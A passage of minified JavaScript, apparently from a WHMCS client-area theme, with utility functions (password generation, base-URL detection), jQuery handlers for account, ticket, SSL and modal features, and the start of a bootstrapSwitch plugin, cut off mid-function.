Array]"===Object.prototype.toString.call(t)},l={a:"[aḀḁĂăÂâǍǎȺⱥȦȧẠạÄäÀàÁáĀāÃãÅåąĄÃąĄ]",b:"[b␢βΒB฿𐌁ᛒ]",c:"[cĆćĈĉČčĊċC̄c̄ÇçḈḉȻȼƇƈɕᴄＣｃ]",d:"[dĎďḊḋḐḑḌḍḒḓḎḏĐđD̦d̦ƉɖƊɗƋƌᵭᶁᶑȡᴅＤｄð]",e:"[eÉéÈèÊêḘḙĚěĔĕẼẽḚḛẺẻĖėËëĒēȨȩĘęᶒɆɇȄȅẾếỀềỄễỂểḜḝḖḗḔḕȆȇẸẹỆệⱸᴇＥｅɘǝƏƐε]",f:"[fƑƒḞḟ]",g:"[gɢ₲ǤǥĜĝĞğĢģƓɠĠġ]",h:"[hĤĥĦħḨḩẖẖḤḥḢḣɦʰǶƕ]",i:"[iÍíÌìĬĭÎîǏǐÏïḮḯĨĩĮįĪīỈỉȈȉȊȋỊịḬḭƗɨɨ̆ᵻᶖİiIıɪＩｉ]",j:"[jȷĴĵɈɉʝɟʲ]",k:"[kƘƙꝀꝁḰḱǨǩḲḳḴḵκϰ₭]",l:"[lŁłĽľĻļĹĺḶḷḸḹḼḽḺḻĿŀȽƚⱠⱡⱢɫɬᶅɭȴʟＬｌ]",n:"[nŃńǸǹŇňÑñṄṅŅņṆṇṊṋṈṉN̈n̈ƝɲȠƞᵰᶇɳȵɴＮｎŊŋ]",o:"[oØøÖöÓóÒòÔôǑǒŐőŎŏȮȯỌọƟɵƠơỎỏŌōÕõǪǫȌȍՕօ]",p:"[pṔṕṖṗⱣᵽƤƥᵱ]",q:"[qꝖꝗʠɊɋꝘꝙq̃]",r:"[rŔŕɌɍŘřŖŗṘṙȐȑȒȓṚṛⱤɽ]",s:"[sŚśṠṡṢṣꞨꞩŜŝŠšŞşȘșS̈s̈]",t:"[tŤťṪṫŢţṬṭƮʈȚțṰṱṮṯƬƭ]",u:"[uŬŭɄʉỤụÜüÚúÙùÛûǓǔŰűŬŭƯưỦủŪūŨũŲųȔȕ∪]",v:"[vṼṽṾṿƲʋꝞꝟⱱʋ]",w:"[wẂẃẀẁŴŵẄẅẆẇẈẉ]",x:"[xẌẍẊẋχ]",y:"[yÝýỲỳŶŷŸÿỸỹẎẏỴỵɎɏƳƴ]",z:"[zŹźẐẑŽžŻżẒẓẔẕƵƶ]"},n=function(){var t,e,n,i,r="",o={};for(n in l)if(l.hasOwnProperty(n))for(r+=i=l[n].substring(2,l[n].length-1),t=0,e=i.length;t<e;t++)o[i.charAt(t)]=n;var a=new RegExp("["+r+"]","g");return function(t){return t.replace(a,function(t){return o[t]}).toLowerCase()}}();return t}),WHMCS.hasModule("utils")||WHMCS.loadModule("utils",function(){return this.simpleRNG=function(){var t="./$_-#!,^*()|";var e=0;for(var n=0;e<3;n++)e+=Math.floor(Math.random()*10/2);e=Math.floor(e);var i="";for(var r=0;r<e;r++){v=(Math.random()+1).toString(24).split(".")[1];if(Math.random()>.5)i+=btoa(v).substr(0,4);else i+=v;if(Math.random()>.5)i+=t.substr(Math.floor(Math.random()*13),1)}return i},this.getRouteUrl=function(t){return whmcsBaseUrl+"/index.php?rp="+t},this.validateBaseUrl=function(){if(typeof window.whmcsBaseUrl==="undefined"){console.log("Warning: The WHMCS Base URL definition is missing "+"from your active template. Please refer to "+"https://docs.whmcs.com/WHMCS_Base_URL_Template_Variable "+"for more information and details of how to resolve this "+"warning.");window.whmcsBaseUrl=this.autoDetermineBaseUrl();window.whmcsBaseUrlAutoSet=true}else if(window.whmcsBaseUrl===""&&typeof window.whmcsBaseUrlAutoSet!=="undefined"&&window.whmcsBaseUrlAutoSet===true)window.whmcsBaseUrl=this.autoDetermineBaseUrl()},this.autoDetermineBaseUrl=function(){var t=window.location.href;var e=-1;if(typeof t!=="undefined")e=t.indexOf(".php");if(e===-1){t=jQuery("#Primary_Navbar-Home a").attr("href");if(typeof t!=="undefined")e=t.indexOf(".php")}if(e!==-1){t=t.substring(0,e);var n=t.lastIndexOf("/");if(n!==false)return t.substring(0,n)}return""},this.normaliseStringValue=function(t){return t?t.toLowerCase().replace(/\s/g,"-"):""},this.generatePassword=function(t){var e=this.getPasswordCharacterSet();var n="";for(var i=0;t>i;i++)n+=e[this.randomInt(e.length)];return n},this.getPasswordCharacterSet=function(){var t="0123456789"+"abcdefghijklmnopqrstuvwxyz"+"ABCDEFGHIJKLMNOPQRSTUVWXYZ"+"!#$%()*+,-.:;=@_|{ldelim}{rdelim}~";var e=[];for(var n=0;t.length>n;n++){var i=t.charCodeAt(n);if(55296>i||i>=57344){var r=t.charAt(n);if(e.indexOf(r)==-1)e.push(r);continue}if(56320>i?t.length>n+1:false){var o=t.charCodeAt(n+1);if(o>=56320?57344>o:false){var r=t.substring(n,n+2);n++;if(e.indexOf(r)==-1)e.push(r);continue}}throw"Invalid UTF-16"}return e},this.randomInt=function(t){var e=this.randomIntMathRandom(t);e=(e+this.randomIntBrowserCrypto(t))%t;return e},this.randomIntMathRandom=function(t){var e=Math.floor(Math.random()*t);if(0>e||e>=t)throw"Arithmetic exception";return e},this.randomIntBrowserCrypto=function(t){var e=null;if("crypto"in window)e=crypto;else if("msCrypto"in window)e=msCrypto;else return 0;if(!("getRandomValues"in e)||!("Uint32Array"in window)||typeof Uint32Array!="function")e=null;if(e==null)return 0;var n=new Uint32Array(1);do{e.getRandomValues(n)}while(n[0]-n[0]%t>4294967296-t);return n[0]%t},this}),WHMCS.utils.validateBaseUrl(),jQuery(document).ready(function(){lightbox.init(),jQuery("#languageChooser").popover({container:"body",placement:"bottom",template:'<div class="popover language-popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',html:!0,content:function(){return jQuery("#languageChooserContent").html()}}),jQuery("#loginOrRegister").popover({container:"body",placement:"bottom",template:'<div class="popover login-popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',html:!0,content:function(){return jQuery("#loginOrRegisterContent").html()}}),jQuery("#accountNotifications").popover({container:"body",placement:"bottom",template:'<div class="popover popover-user-notifications" role="tooltip"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>',html:!0,content:function(){return jQuery("#accountNotificationsContent").html()}}),jQuery(".panel-sidebar .truncate").each(function(){jQuery(this).attr("title",jQuery(this).text()).attr("data-toggle","tooltip").attr("data-placement","bottom")}),jQuery('[data-toggle="popover"]').popover({html:!0}),jQuery(function(t){t("body").tooltip({selector:'[data-toggle="tooltip"]'})}),jQuery("body").on("click",function(t){jQuery('[data-toggle="popover"]').each(function(){jQuery(this).is(t.target)||0!==jQuery(this).has(t.target).length||0!==jQuery(".popover").has(t.target).length||jQuery(this).popover("hide")})}),jQuery(".list-group-tab-nav a").click(function(){if(jQuery(this).hasClass("disabled"))return!1;jQuery(".list-group-tab-nav a").removeClass("active"),jQuery(this).addClass("active");var t=this.href.split("#")[1];t&&(window.location.hash="#"+t)}),jQuery(".panel-minimise").click(function(t){t.preventDefault(),jQuery(this).hasClass("minimised")?(jQuery(this).parents(".panel").find(".panel-body, .list-group").slideDown(),jQuery(this).removeClass("minimised")):(jQuery(this).parents(".panel").find(".panel-body, .list-group").slideUp(),jQuery(this).addClass("minimised"))}),jQuery(".container").width()<=720&&(jQuery(".panel-sidebar").find(".panel-body, .list-group").hide(),jQuery(".panel-sidebar").find(".panel-minimise").addClass("minimised")),""!=jQuery(location).attr("hash").substr(1)&&(s=jQuery(location).attr("hash"),jQuery(".tab-pane").removeClass("active"),jQuery(s).removeClass("fade").addClass("active"),jQuery(".list-group-tab-nav a").removeClass("active"),jQuery('a[href="'+s+'"]').addClass("active"),setTimeout(function(){window.scrollTo(0,0)},1)),jQuery.prototype.bootstrapSwitch&&jQuery(".toggle-switch-success").bootstrapSwitch({onColor:"success"}),jQuery(".panel-collapsable .panel-heading").click(function(t){var e=jQuery(this);e.parents(".panel").hasClass("panel-collapsed")?(e.parents(".panel").removeClass("panel-collapsed").find(".panel-body").slideDown(),e.find(".collapse-icon i").removeClass("fa-plus").addClass("fa-minus")):(e.parents(".panel").addClass("panel-collapsed").find(".panel-body").slideUp(),e.find(".collapse-icon i").removeClass("fa-minus").addClass("fa-plus"))}),0<"#frmLogin".length&&jQuery("#frmLogin input:text:visible:first").focus(),0<"#twofaactivation".length&&jQuery("#twofaactivation input:text:visible:first,#twofaactivation input:password:visible:first").focus(),jQuery("#inputSubaccountActivate").click(function(){null!=jQuery("#inputSubaccountActivate:checked").val()?jQuery("#subacct-container").removeClass("hidden"):jQuery("#subacct-container").addClass("hidden")}),jQuery(".setBulkAction").click(function(t){t.preventDefault();var e=jQuery(this).attr("id").replace("Link",""),n=jQuery("#domainForm");"renewDomains"===e?n.attr("action",WHMCS.utils.getRouteUrl("/cart/domain/renew")):(0!==jQuery("#"+e).length&&(t=n.attr("action"),n.attr("action",t+"#"+e)),jQuery("#bulkaction").val(e)),n.submit()}),jQuery(".stopEventBubble").click(function(t){t.stopPropagation()}),jQuery(".tabControlLink").on("click",function(t){t.preventDefault();t=jQuery(this).attr("href");jQuery("a[href='/"+t+"']").click()}),jQuery(document).on("click",".delete-cc-email",function(){var e=jQuery(this),t=e.data("email"),n=jQuery("#divCcEmailFeedback");n.is(":visible")&&n.slideUp("fast"),WHMCS.http.jqClient.jsonPost({url:window.location.href,data:{action:"delete",email:t,token:csrfToken},success:function(t){t.success&&(e.closest(".ticket-cc-email").parent("div").slideUp("fast").remove(),n.slideUp("fast").removeClass("alert-danger hidden").addClass("alert-success").html(t.message).slideDown("fast"))},error:function(t){t&&n.slideUp("fast").removeClass("alert-success hidden").addClass("alert-danger").html(t).slideDown("fast")}})}).on("submit","#frmAddCcEmail",function(t){t.preventDefault();var t=jQuery(this),e=jQuery("#ccCloneRow").clone().removeAttr("id"),n=jQuery("#inputAddCcEmail"),i=jQuery("#divCcEmailFeedback");i.is(":visible")&&i.slideUp("fast"),WHMCS.http.jqClient.jsonPost({url:t.attr("action"),data:t.serialize(),success:function(t){t.success&&(e.find("span.email").html(n.val()).find("button").data("email",n.val()).end(),e.removeClass("hidden").appendTo(jQuery("#sidebarTicketCc").find(".list-group")),n.val(""),i.slideUp("fast").removeClass("alert-danger hidden").addClass("alert-success").html(t.message).slideDown("fast"))},error:function(t){t&&i.slideUp("fast").removeClass("alert-success hidden").addClass("alert-danger").html(t).slideDown("fast")}})}),jQuery(".ticket-reply .rating span.star").click(function(t){window.location="viewticket.php?tid="+jQuery(this).parent(".rating").attr("ticketid")+"&c="+jQuery(this).parent(".rating").attr("ticketkey")+"&rating=rate"+jQuery(this).parent(".rating").attr("ticketreplyid")+"_"+jQuery(this).attr("rate")}),jQuery("a.autoLinked").click(function(t){if(t.preventDefault(),jQuery(this).hasClass("disabled"))return!1;var e=window.open();e.opener=null,e.location=t.target.href}),jQuery("#inputAllowSso").on("switchChange.bootstrapSwitch",function(t,e){e?(jQuery("#ssoStatusTextEnabled").removeClass("hidden").show(),jQuery("#ssoStatusTextDisabled").hide()):(jQuery("#ssoStatusTextDisabled").removeClass("hidden").show(),jQuery("#ssoStatusTextEnabled").hide()),WHMCS.http.jqClient.post("clientarea.php",jQuery("#frmSingleSignOn").serialize())}),jQuery(".btn-service-sso").on("click",function(t){t.preventDefault();var e=jQuery(this),n=e.parents("form");(n=0===n.length?e.find("form"):n).hasClass("disabled")||e.hasClass("disabled")||(t=(t=n.data("href"))||window.location.href,e.attr("disabled","disabled").addClass("disabled"),e.find(".loading").removeClass("hidden").show().end(),WHMCS.http.jqClient.post(t,n.serialize(),function(t){e.find(".loading").hide().end().removeAttr("disabled"),n.find(".login-feedback").html(""),t.error&&n.find(".login-feedback").html(t.error).hide().removeClass("hidden").slideDown(),void 0!==t.redirect&&"window|"===t.redirect.substr(0,7)&&window.open(t.redirect.substr(7),"_blank")},"json").always(function(){e.removeAttr("disabled").removeClass("disabled"),e.find(".loading").hide().end()}))}),jQuery(".btn-sidebar-form-submit").on("click",function(t){t.preventDefault(),jQuery(this).find(".loading").removeClass("hidden").show().end().attr("disabled","disabled");t=jQuery(this).parents("form");0!==(t=0==t.length?jQuery(this).find("form"):t).length&&!1===t.hasClass("disabled")?t.submit():jQuery(this).find(".loading").hide().end().removeAttr("disabled")}),jQuery(".back-to-top").click(function(t){t.preventDefault(),jQuery("body,html").animate({scrollTop:0},500)}),jQuery(".choose-language").click(function(t){t.preventDefault()}),jQuery(".copy-to-clipboard").click(WHMCS.ui.clipboard.copy),jQuery(".generate-password").click(function(t){jQuery("#frmGeneratePassword").submit(),jQuery("#modalGeneratePassword").data("targetfields",jQuery(this).data("targetfields")).modal("show")}),jQuery("#frmGeneratePassword").submit(function(t){t.preventDefault();t=parseInt(jQuery("#inputGeneratePasswordLength").val(),10);t<8||64<t?jQuery("#generatePwLengthError").removeClass("hidden").show():jQuery("#inputGeneratePasswordOutput").val(WHMCS.utils.generatePassword(t))}),jQuery("#btnGeneratePasswordInsert").click(WHMCS.ui.clipboard.copy).click(function(t){jQuery(this).closest(".modal").modal("hide");for(var e=(e=jQuery(this).closest(".modal").data("targetfields")).split(","),n=0;n<e.length;n++)jQuery("#"+e[n]).val(jQuery("#inputGeneratePasswordOutput").val()).trigger("keyup");jQuery("#inputGeneratePasswordOutput").val("")});var e=0,n=0;jQuery(".markdown-editor").each(function(t){e++;var i=jQuery(this).data("auto-save-name"),r=jQuery(this).attr("id")+"-footer";void 0===i&&(i="client_area"),window["clientMDE"+e.toString()]=jQuery(this).markdown({footer:'<div id="'+r+'" class="markdown-editor-status"></div>',autofocus:!1,savable:!1,resize:"vertical",iconlibrary:"glyph",language:locale,onShow:function(t){var e="",n=!1;"undefined"!=typeof Storage&&(n=!0,(e=localStorage.getItem(i))&&void 0!==e&&t.setContent(e)),jQuery("#"+r).html(o(e,n,saved))},onChange:function(t){var e=t.getContent(),t=!1;"undefined"!=typeof Storage&&(n=3,t=!0,localStorage.setItem(i,e),a()),jQuery("#"+r).html(o(e,t))},onPreview:function(t){var e,t=t.getContent();return jQuery.ajax({url:WHMCS.utils.getRouteUrl("/clientarea/message/preview"),async:!1,data:{token:csrfToken,content:t},dataType:"json",success:function(t){e=t}}),e.body||""},additionalButtons:[[{name:"groupCustom",data:[{name:"cmdHelp",title:"Help",hotkey:"Ctrl+F1",btnClass:"btn open-modal",icon:{glyph:"fas fa-question-circle",fa:"fas fa-question-circle","fa-3":"icon-question-sign"},callback:function(t){t.$editor.removeClass("md-fullscreen-mode")}}]}]],hiddenButtons:["cmdImage"]}),jQuery('button[data-handler="bootstrap-markdown-cmdHelp"]').attr("data-modal-title",markdownGuide).attr("href","submitticket.php?action=markdown"),jQuery(this).closest("form").bind({submit:function(){"undefined"!=typeof Storage&&localStorage.removeItem(i)}})});var i=jQuery(".btn-resend-verify-email");function o(t,e,n){n=n||saving;var i=[],r=0,o=0;if(t&&(i=t.match(/[^\s]+/g),o=t.split(/\\r\\n|\\r|\\n/).length),i)for(var a=0;a<i.length;a++)19968<=i[a].charCodeAt(0)?r+=i[a].length:r+=1;return'<div class="small-font">lines: '+o+"&nbsp;&nbsp;&nbsp;words: "+r+(e?'&nbsp;&nbsp;&nbsp;<span class="markdown-save">'+n+"</span>":"")+"</div>"}function a(){0<=n&&(0==n&&jQuery("span.markdown-save").html(saved),n--,setTimeout(a,1e3))}jQuery(i).click(function(){$(this).prop("disabled",!0).find(".loader").removeClass("hidden").show(),WHMCS.http.jqClient.post(jQuery(this).data("uri"),{token:csrfToken}).done(function(t){i.find(".loader").hide(),t.success?i.text(i.data("email-sent")):i.text(i.data("error-msg"))})}),jQuery("#btnEmailVerificationClose").click(function(t){t.preventDefault(),WHMCS.http.jqClient.post(jQuery(this).data("uri"),{token:csrfToken}),jQuery(".verification-banner.email-verification").hide()}),jQuery("#btnUserValidationClose").click(function(t){t.preventDefault(),WHMCS.http.jqClient.post(jQuery(this).data("uri"),{token:csrfToken}),jQuery(".verification-banner.user-validation").hide()});var r=jQuery("input[name=2fasetup]").parent("form");r.submit(function(t){t.preventDefault(),openModal(r.attr("action"),r.serialize(),"Loading...")}),$.fn.setInputError=function(t){return this.parents(".form-group").addClass("has-error").find(".field-error-msg").text(t),this},jQuery.fn.showInputError=function(){return this.parents(".form-group").addClass("has-error").find(".field-error-msg").show(),this},jQuery("#frmPayment").on("submit",function(){var t=jQuery("#btnSubmit");t.find("span").toggle(),t.prop("disabled",!0).addClass("disabled")}),jQuery(".btn-resend-approver-email").click(function(){WHMCS.http.jqClient.post(jQuery(this).data("url"),{addonId:jQuery(this).data("addonid"),serviceId:jQuery(this).data("serviceid")},function(t){(1==t.success?jQuery(".alert-table-ssl-manage").addClass("alert-success").text("Approver Email Resent"):jQuery(".alert-table-ssl-manage").addClass("alert-danger").text("Error: "+t.message)).removeClass("hidden")})}),jQuery(".tld-filters a").click(function(t){t.preventDefault();var e=jQuery(".tld-row.no-tlds");jQuery(this).hasClass("badge-success")?jQuery(this).removeClass("badge-success"):jQuery(this).addClass("badge-success"),e.is(":visible")&&e.hide(),jQuery(".tld-row").removeClass("filtered-row"),jQuery(".tld-filters a.badge-success").each(function(t){var e=jQuery(this).data("category");jQuery('.tld-row[data-category*="'+e+'"]').addClass("filtered-row")}),jQuery(".filtered-row:even").removeClass("highlighted"),jQuery(".filtered-row:odd").addClass("highlighted");t=jQuery('.tld-row:not(".filtered-row")');t.fadeOut("fast"),t.promise().done(function(){(0===jQuery(".filtered-row").length?e:jQuery(".tld-row.filtered-row")).show()})}),jQuery(".filtered-row:even").removeClass("highlighted"),jQuery(".filtered-row:odd").addClass("highlighted"),WHMCS.ui.dataTable.register(),WHMCS.ui.jsonForm.initAll(),jQuery("#frmReply").submit(function(t){jQuery("#frmReply").find('input[type="submit"]').addClass("disabled").prop("disabled",!0)}),jQuery("#frmDomainContactModification").on("submit",function(){if(!allowSubmit){var t=!1;if(jQuery(".irtp-field").each(function(){jQuery(this).val()!==jQuery(this).data("original-value")&&(t=!0)}),t)return jQuery("#modalIRTPConfirmation").modal("show"),!1}return!0}),jQuery(".ssl-state.ssl-sync").each(function(){var i=jQuery(this),t=getSslAttribute(i,"type"),e=getSslAttribute(i,"domain");WHMCS.http.jqClient.post(WHMCS.utils.getRouteUrl("/domain/ssl-check"),{type:t,domain:e,token:csrfToken},function(t){var e,n;t.invalid?i.hide():(n=e="",i.attr("width")&&(e=' width="'+i.attr("width")+'"'),i.data("showlabel")&&(n=" "+t.statusDisplayLabel),i.replaceWith('<img src="'+t.image+'" data-toggle="tooltip" title="'+t.tooltip+'" class="'+t.class+'"'+e+">"),"active"===t.ssl.status?(jQuery("#ssl-startdate").text(t.ssl.startDate),jQuery("#ssl-expirydate").text(t.ssl.expiryDate),jQuery("#ssl-issuer").text(t.ssl.issuer)):(jQuery("#ssl-startdate").parent("div").hide(),jQuery("#ssl-expirydate").parent("div").hide(),jQuery("#ssl-issuer").parent("div").hide()),jQuery("#statusDisplayLabel").text(n))})}),jQuery(document).on("click",".ssl-state.ssl-inactive",function(t){t.preventDefault(),window.location.href=WHMCS.utils.getRouteUrl("/ssl-purchase")}),WHMCS.recaptcha.register();var t=jQuery("#divDynamicRecaptcha"),s=0<jQuery(t).length,t=s&&"invisible"===jQuery(t).data("size"),d=jQuery("#frmDomainHomepage");jQuery(d).find("#btnTransfer").click(function(){jQuery(d).find('input[name="transfer"]').val("1")}),s&&!t&&jQuery("section#home-banner").addClass("with-recaptcha"),jQuery(".domainchecker-homepage-captcha").length&&!t&&jQuery(d).submit(function(t){jQuery(d).find('input[name="domain"]');var e=jQuery("#divDynamicRecaptcha"),n=jQuery("#g-recaptcha-response"),i=jQuery("#inputCaptcha");if(n.length&&!n.val())return e.tooltip("show"),void t.preventDefault();i.length&&!i.val()&&(i.tooltip("show"),t.preventDefault())}),$(".icheck-button").iCheck({inheritID:!0,checkboxClass:"icheckbox_square-blue",radioClass:"iradio_square-blue",increaseArea:"20%"}),jQuery("#inputNoStore").on("switchChange.bootstrapSwitch",function(t,e){var n=jQuery("#inputDescription");e||n.prop("disabled",!0).addClass("disabled"),e&&n.removeClass("disabled").prop("disabled",!1)}),jQuery(document).on("click","#btnConfirmModalConfirmBtn",function(){var t=jQuery(this),e=t.closest("div.modal"),n=t.data("target-url"),i=t.closest('table.dataTable[data-on-draw-rebind-confirmation-modal="true"]');WHMCS.http.jqClient.jsonPost({url:n,data:{token:csrfToken},success:function(t){"success"!==t.status&&"okay"!==t.status||0<i.length&&i.DataTable().ajax.reload()}}),e.modal("toggle")}),jQuery('input[name="approval_method"]').on("ifChecked",function(t){var e=$("#containerApprovalMethodFile"),n=$("#containerApprovalMethodEmail"),i=$("#containerApprovalMethodDns");"file"==jQuery(this).attr("value")?(e.show(),i.hide(),n.hide()):"dns-txt-token"==jQuery(this).attr("value")?(i.show(),e.hide(),n.hide()):(e.hide(),i.hide(),n.show())})});var ajaxModalSubmitEvents=[],ajaxModalPostSubmitEvents=[];function openModal(t,e,n,i,r,o,a,s,d,l){jQuery("#modalAjax .modal-title").html(n),i&&jQuery("#modalAjax").children('div[class="modal-dialog"]').addClass(i),r&&jQuery("#modalAjax").addClass(r),r&&jQuery("#modalAjax").addClass(r),o?(jQuery("#modalAjax .modal-submit").show().html(o),a&&jQuery("#modalAjax .modal-submit").attr("id",a)):jQuery("#modalAjax .modal-submit").hide(),d&&jQuery("#modalAjaxClose").hide(),s&&jQuery("#modalAjax .modal-submit").removeClass("btn-primary").addClass("btn-"+s),jQuery("#modalAjax .modal-body").html(""),jQuery("#modalSkip").hide(),jQuery("#modalAjax .modal-submit").prop("disabled",!0),jQuery("#modalAjax").modal("show"),WHMCS.http.jqClient.post(t,e,function(t){updateAjaxModal(t)},"json").fail(function(){jQuery("#modalAjax .modal-body").html("An error occurred while communicating with the server. Please try again."),jQuery("#modalAjax .loader").fadeOut()}).always(function(){var t=jQuery("#modalAjax").find("form");a&&t.submit(function(t){return submitIdAjaxModalClickEvent(),!1}),l&&t.data("successDataTable",l);t=jQuery(t).find("input:not(input[type=checkbox],input[type=radio],input[type=hidden])");0<t.length&&jQuery(t).first().focus()}),a&&((e=jQuery("#"+a)).off("click"),e.on("click",submitIdAjaxModalClickEvent))}function submitIdAjaxModalClickEvent(){if(!jQuery(this).hasClass("disabled")){var n=!0,t=jQuery(this);if(t.addClass("disabled"),jQuery("#modalAjax .loader").show(),ajaxModalSubmitEvents.length&&jQuery.each(ajaxModalSubmitEvents,function(t,e){e=window[e];n&&"function"==typeof e&&(n=e())}),!n)return t.removeClass("disabled"),void jQuery("#modalAjax .loader").hide();var i=jQuery("#modalAjax").find("form"),r=jQuery("#modalAjax .modal-body"),o=jQuery(r).find(".admin-modal-error");jQuery(o).slideUp();WHMCS.http.jqClient.post(i.attr("action"),i.serialize(),function(n){i.data("successDataTable")&&(n.successDataTable=i.data("successDataTable")),ajaxModalPostSubmitEvents.length&&jQuery.each(ajaxModalPostSubmitEvents,function(t,e){e=window[e];"function"==typeof e&&e(n,i)}),updateAjaxModal(n)},"json").fail(function(t){var e=t.responseJSON,t="An error occurred while communicating with the server. Please try again.";e&&e.data?(e=e.data).errorMsg?0<o.length?jQuery(o).html(e.errorMsg).slideDown():jQuery.growl.warning({title:e.errorMsgTitle,message:e.errorMsg}):e.data.body?jQuery(r).html(e.body):jQuery(r).html(t):jQuery(r).html(t),jQuery("#modalAjax .loader").fadeOut()}).always(function(){t.removeClass("disabled")})}}function updateAjaxModal(t){var e,n;t.reloadPage?"string"==typeof t.reloadPage?window.location=t.reloadPage:window.location.reload():(t.successDataTable&&WHMCS.ui.dataTable.getTableById(t.successDataTable,void 0).ajax.reload(),t.redirect&&(window.location=t.redirect),t.successWindow&&"function"==typeof window[t.successWindow]&&window[t.successWindow](),t.dismiss&&dialogClose(),t.successMsg&&jQuery.growl.notice({title:t.successMsgTitle,message:t.successMsg}),t.errorMsg&&(0<(e=jQuery("#modalAjax .modal-body .admin-modal-error")).length&&!t.dismiss?jQuery(e).html(t.errorMsg).slideDown():jQuery.growl.warning({title:t.errorMsgTitle,message:t.errorMsg})),t.title&&jQuery("#modalAjax .modal-title").html(t.title),t.body?jQuery("#modalAjax .modal-body").html(t.body):t.url&&WHMCS.http.jqClient.post(t.url,"",function(t){jQuery("#modalAjax").find(".modal-body").html(t.body)},"json").fail(function(){jQuery("#modalAjax").find(".modal-body").html("An error occurred while communicating with the server. Please try again."),jQuery("#modalAjax").find(".loader").fadeOut()}),t.submitlabel&&(jQuery("#modalAjax .modal-submit").html(t.submitlabel).show(),t.submitId&&jQuery("#modalAjax").find(".modal-submit").attr("id",t.submitId)),t.submitId&&((n=jQuery("#"+t.submitId)).off("click"),n.on("click",submitIdAjaxModalClickEvent)),(t.disableSubmit?disableSubmit:enableSubmit)(),n=!0,dismissLoaderAfterRender(n=void 0!==t.dismissLoader?t.dismissLoader:n),t.hideSubmit&&ajaxModalHideSubmit())}function dialogSubmit(){jQuery("#modalAjax .modal-submit").prop("disabled",!0),jQuery("#modalAjax .loader").show();var t=jQuery("#modalAjax").find("form").attr("action");WHMCS.http.jqClient.post(t,jQuery("#modalAjax").find("form").serialize(),function(t){updateAjaxModal(t)},"json").fail(function(){jQuery("#modalAjax .modal-body").html("An error occurred while communicating with the server. Please try again."),jQuery("#modalAjax .loader").fadeOut()})}function dialogClose(){jQuery("#modalAjax").modal("hide")}function addAjaxModalSubmitEvents(t){t&&ajaxModalSubmitEvents.push(t)}function removeAjaxModalSubmitEvents(t){!t||0<=(t=ajaxModalSubmitEvents.indexOf(t))&&ajaxModalSubmitEvents.splice(t,1)}function addAjaxModalPostSubmitEvents(t){t&&ajaxModalPostSubmitEvents.push(t)}function removeAjaxModalPostSubmitEvents(t){!t||0<=(t=ajaxModalPostSubmitEvents.indexOf(t))&&ajaxModalPostSubmitEvents.splice(t,1)}function disableSubmit(){jQuery("#modalAjax .modal-submit").prop("disabled",!0)}function enableSubmit(){jQuery("#modalAjax .modal-submit").removeProp("disabled")}function ajaxModalHideSubmit(){jQuery("#modalAjax .modal-submit").hide()}function dismissLoaderAfterRender(t){!1===t?jQuery("#modalAjax .loader").show():jQuery("#modalAjax .loader").fadeOut()}jQuery(document).ready(function(){jQuery(document).on("click",".open-modal",function(t){t.preventDefault();var e=jQuery(this).attr("href"),n=jQuery(this).data("modal-size"),i=jQuery(this).data("modal-class"),r=jQuery(this).data("modal-title"),o=jQuery(this).data("btn-submit-id"),a=jQuery(this).data("btn-submit-label"),s=jQuery(this).data("btn-submit-color"),d=jQuery(this).data("btn-close-hide"),l=jQuery(this).attr("disabled"),u=jQuery(this).data("datatable-reload-success"),t="";csrfToken&&(t={token:csrfToken}),l||openModal(e,t,r,n,i,a,o,s,d,u)}),jQuery("#modalAjax").on("hidden.bs.modal",function(t){var e;jQuery(this).hasClass("modal-feature-highlights")&&(e=jQuery("#cbFeatureHighlightsDismissForVersion").is(":checked"),WHMCS.http.jqClient.post("whatsnew.php",{dismiss:"1",until_next_update:e?"1":"0",token:csrfToken})),jQuery("#modalAjax").find(".modal-body").empty(),jQuery("#modalAjax").children("div.modal-dialog").removeClass("modal-lg"),jQuery("#modalAjax").removeClass().addClass("modal whmcs-modal fade"),jQuery("#modalAjax .modal-title").html("Title"),jQuery("#modalAjax .modal-submit").html("Submit").removeClass().addClass("btn btn-primary modal-submit").removeAttr("id").removeAttr("disabled"),jQuery("#modalAjax .loader").show()})}),function(t,e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?e(require("jquery")):(e(t.jquery),t.bootstrapSwitch={})}(this,function(t){"use strict";var e,n=(e=t)&&e.__esModule?e:{default:e};var i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,i=arguments[e];for(n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t};var r=function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t};function o(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var a=n.default||window.jQuery||window.$,s=(r(d,[{key:"setPrevOptions",value:function(){this.prevOptions=i({},this.options)}},{key:"state",value:function(t,e){return void 0===t?this.options.state:(this.options.disabled||this.options.readonly||this.options.state&&!this.options.radioAllOff&&this.$element.is(":radio")||((this.$element.is(":radio")?a('[name="'+this.$element.attr("name")+'"]'):this.$element).trigger("setPreviousOptions.bootstrapSwitch"),this.options.indeterminate&&this.indeterminate(!1),this.$element.prop("checked",Boolean(t)).trigger("change.bootstrapSwitch",e)),this.$element)}},{key:"toggleState",value:function(t){return this.options.disabled||this.options.readonly?this.$element:this.options.indeterminate?(this.indeterminate(!1),this.state(!0)):this.$element.prop("checked",!this.options.state).trigger("change.bootstrapSwitch",t)}},{key:"size",value:function(t){return void 0===t?this.options.size:(null!=this.options.size&&this.$wrapper.removeClass(this._getClass(this.options.size)),t&&this.$wrapper.addClass(this._getClass(t)),this._width(),this._containerPosition(),this.options.size=t,this.$element)}},{key:"animate",value:function(t){return void 0===t?this.options.animate:this.options.animate===Boolean(t)?this.$element:this.toggleAnimate()}},{key:"toggleAnimate",value:function(){return this.options.animate=!this.options.animate,this.$wrapper.toggleClass(this._getClass("animate")),this.$element}},{key:"disabled",value:function(t){return void 0===t?this.options.disabled:this.options.disabled===Boolean(t)?this.$element:this.toggleDisabled()}},{key:"toggleDisabled",value:function(){return this.options.disabled=!this.options.disabled,this.$element.prop("disabled",this.options.disabled),this.$wrapper.toggleClass(this._getClass("disabled")),this.$element}},{key:"readonly",value:function(t){return void 0===t?this.options.readonly:this.options.readonly===Boolean(t)?this.$element:this.toggleReadonly()}},{key:"toggleReadonly",value:function(){return 